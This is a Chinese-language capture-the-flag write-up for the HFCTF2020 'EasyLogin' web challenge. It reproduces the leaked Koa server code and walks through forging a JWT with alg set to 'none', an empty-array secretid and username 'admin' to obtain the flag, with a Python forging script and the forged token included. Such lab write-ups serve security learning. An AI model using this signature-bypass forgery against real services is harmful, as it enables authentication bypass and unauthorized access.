[HFCTF2020]EasyLogin


打开之后出现如上登录框,f12可以看到app.js

/**
* 或许该用 koa-static 来处理静态文件
* 路径该怎么配置?不管了先填个根目录XD
*/
function login() {
const username = $("#username").val();
const password = $("#password").val();
const token = sessionStorage.getItem("token");
$.post("/api/login", {username, password, authorization:token})
.done(function(data) {
const {status} = data;
if(status) {
document.location = "/home";
}
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}
function register() {
const username = $("#username").val();
const password = $("#password").val();
$.post("/api/register", {username, password})
.done(function(data) {
const { token } = data;
sessionStorage.setItem('token', token);
document.location = "/login";
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}
function logout() {
$.get('/api/logout').done(function(data) {
const {status} = data;
if(status) {
document.location = '/login';
}
});
}
function getflag() {
$.get('/api/flag').done(function(data) {
const {flag} = data;
$("#username").val(flag);
}).fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}提示是基于Node.js的koa框架,koa框架下有controllers目录,controllers目录下存有api.js,url直接访问(/controllers/api.js)可得
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')
const APIError = require('../rest').APIError;
module.exports = {
'POST /api/register': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}
if(global.secrets.length > 100000) {
global.secrets = [];
}
const secret = crypto.randomBytes(18).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret)
const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});
ctx.rest({
token: token
});
await next();
},
'POST /api/login': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || !password) {
throw new APIError('login error', 'username or password is necessary');
}
const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;
const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
console.log(sid)
if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}
const secret = global.secrets[sid];
const user = jwt.verify(token, secret, {algorithm: 'HS256'});
const status = username === user.username && password === user.password;
if(status) {
ctx.session.username = username;
}
ctx.rest({
status
});
await next();
},
'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}
const flag = fs.readFileSync('/flag').toString();
ctx.rest({
flag
});
await next();
},
'GET /api/logout': async (ctx, next) => {
ctx.session.username = null;
ctx.rest({
status: true
})
await next();
}
};'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}由上述代码可知,如果名字不是admin的话就无法查看flag
if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}由上述代码可知注册的时候如果用户名为admin的话就无法注册,上述两者相互矛盾,我们可以通过伪造admin身份登录

先注册,再抓包,当抓包的时候会返回一些值


而给的这些值就是jwt,jwt全称Json Web Token,是一种令牌格式,形式由三部分组成,之间由.连接,(解密网站为:JSON Web Tokens - jwt.io)形式大概就是如下:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.
SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c
三部分分别为1.header:声明了JWT的签名算法 2.payload:承载了各种声明并传递明文数据,例如:username、password等 3.signture:拥有该部分的JWT被称为JWS,也就是签了名的JWS
我们把alg改为none,因为当alg为none的时候,后端将不执行签名验证,也就相当于没有加密方式了,再把username改为admin,secretid改为[],利用脚本生成,脚本:
import jwt
token = jwt.encode(
{
"secretid": [],
"username": "admin",
"password": "123456",
"iat": 1657953245
},
algorithm="none",key="").encode(encoding='utf-8')
print(token)
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTY1Nzk1MzI0NX0.

然后按照返回的包来修改正确的内容: 
放包就发现可以登录了,登录后有获得flag的按钮


继续抓包,发送给repeater,发送即得flag























 910
910











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








